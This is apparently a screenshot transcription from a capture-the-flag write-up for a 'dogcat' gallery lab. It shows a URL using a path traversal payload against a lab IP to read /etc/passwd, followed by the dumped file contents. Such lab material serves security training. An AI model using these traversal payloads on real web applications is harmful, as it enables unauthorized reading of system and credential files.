 10.10.252.220/?view=dog/../../../../../etc/passwd&ext
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin